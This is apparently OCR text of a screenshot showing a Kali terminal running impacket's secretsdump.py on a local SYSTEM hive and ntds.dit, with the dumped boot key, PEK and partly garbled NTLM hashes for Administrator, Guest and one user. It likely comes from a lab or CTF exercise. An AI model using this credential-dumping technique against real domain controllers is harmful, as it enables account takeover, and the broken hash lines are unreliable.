 ┌──(root㉿kali)-[~/Desktop]
└─# secretsdump.py -system system.hive -ntds ntds.dit LOCAL
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.p
lated for removal as early as 2025-11-30. Refrain from using this package or pin to Se
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xa33e4d5a7752ab36d7f6bd852a9bd6ce
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 22be4352feb0a1ca4b6ef50798d8f408
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee: a58bc37cf91c736:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0 0c089c0:::
menghui:1000:aad3b435b51404eeaad3b435b51404ee:32ed8 47376818d4:::
[*] Cleaning up...